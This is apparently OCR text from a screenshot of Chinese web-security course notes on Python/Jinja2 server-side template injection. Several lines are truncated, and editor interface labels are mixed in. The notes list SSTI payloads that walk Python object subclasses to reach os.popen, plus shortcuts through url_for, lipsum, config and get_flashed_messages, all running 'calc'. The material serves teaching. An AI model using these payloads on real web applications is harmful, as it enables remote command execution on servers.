 第70天：W yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
插入
正文
Monaco
五号
PDF转换
生成图片
目录
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config： config.__class__ __init__ __globals__ 'os' .popen('calc'
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pop
2680 个字
150%
中
20:36
2023-07-26